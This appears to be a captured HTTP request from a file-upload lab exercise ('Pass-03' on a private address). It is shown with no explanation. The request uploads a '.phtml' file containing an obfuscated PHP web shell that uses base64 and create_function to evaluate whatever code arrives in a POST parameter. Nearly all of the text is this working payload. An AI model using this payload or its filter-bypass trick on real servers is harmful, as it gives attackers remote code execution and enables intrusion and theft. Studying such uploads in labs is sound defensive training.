 POST /Pass-03/index.php HTTP/1.1
Host: 192.168.3.41
Content-Length: 375
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryh4YTMYjZBjLZ2iBB
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundaryh4YTMYjZBjLZ2iBB
Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
Content-Type: text/php

<?php
$ant=create_function("", base64_decode('QGV2YWwoJF9QT1NUWyJhbnQiXSk7'));
$ant();
?>
------WebKitFormBoundaryh4YTMYjZBjLZ2iBB
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundaryh4YTMYjZBjLZ2iBB--
@Geekby